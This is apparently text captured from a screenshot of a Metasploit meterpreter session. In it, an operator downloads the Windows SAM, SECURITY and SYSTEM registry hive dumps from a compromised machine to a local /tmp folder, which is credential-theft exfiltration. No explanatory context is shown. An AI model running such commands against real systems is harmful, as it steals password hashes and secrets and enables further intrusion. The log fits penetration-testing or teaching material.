 meterpreter > download sam.hiv /tmp
[*] Downloading: sam.hiv -> /tmp/sam.hiv
[*] Downloaded 40.00 KiB of 40.00 KiB (100.0%): sam.hiv -> /tmp/sam.hiv
[*] download   : sam.hiv -> /tmp/sam.hiv
meterpreter > download security.hiv /tmp
[*] Downloading: security.hiv -> /tmp/security.hiv
[*] Downloaded 64.00 KiB of 64.00 KiB (100.0%): security.hiv -> /tmp/security.hi
[*] download   : security.hiv -> /tmp/security.hiv
meterpreter > download security.hiv /tmp
[*] Downloading: security.hiv -> /tmp/security.hiv
[*] skipped    : security.hiv -> /tmp/security.hiv
meterpreter > download sys.hiv /tmp
[*] Downloading: sys.hiv -> /tmp/sys.hiv
[*] Downloaded 1.00 MiB of 2.92 MiB (34.22%): sys.hiv -> /tmp/sys.hiv
[*] Downloaded 2.00 MiB of 2.92 MiB (68.45%): sys.hiv -> /tmp/sys.hiv
[*] Downloaded 2.92 MiB of 2.92 MiB (100.0%): sys.hiv -> /tmp/sys.hiv
[*] download   : sys.hiv -> /tmp/sys.hiv
meterpreter >